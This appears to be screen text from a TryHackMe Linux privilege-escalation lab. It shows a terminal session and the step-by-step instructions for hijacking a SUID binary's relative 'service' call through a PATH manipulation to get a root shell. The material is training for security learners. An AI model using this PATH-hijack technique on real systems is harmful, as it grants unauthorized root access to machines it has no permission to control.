 Applications Places System
Menu
Sun Jun 7, 14:24
Terminal - root@debian: ~
File Edit View Terminal Tabs Help
user@debian:~$ /usr/local/bin/suid-env
[....] Starting web server: apache2httpd (pid 1490) already running
. ok
user@debian:~$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~$ gcc -o service /home/user/tools/suid/service.c
user@debian:~$ PATH=.:$PATH /usr/local/bin/suid-env
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:~#
Git CryptPad Privacy Pentest Learn Donate Kali Linux Kali Tools
Title IP Address Expires
Linux PrivEsc 10.10.151.248 55m 45s
Add 1 hour Terminate
Run strings on the file to look for strings of printable characters:
strings /usr/local/bin/suid-env
One line ("service apache2 start") suggests that the service executable is being called to start the webserver, however the
full path of the executable (/usr/sbin/service) is not being used.
Compile the code located at /home/user/tools/suid/service.c into an executable called service. This code simply spawns a
Bash shell:
Prepend the current directory (or where the new service executable is located) to the PATH variable, and run the suid-
env executable to gain a root shell:
PATH=.:$PATH /usr/local/bin/suid-env
Remember to exit out of the root shell before continuing!
#1 Read and follow along with the above.
No answer needed
Completed
TryHackMe | Linux Priv...
Terminal - root@debia...
[linux-priv]
*suid-or-sgid-executa...
[Terminal - ]
[Terminal - ]